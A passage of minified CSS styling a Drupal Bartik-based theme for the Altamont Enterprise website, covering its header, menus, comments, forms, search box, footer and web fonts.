0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body 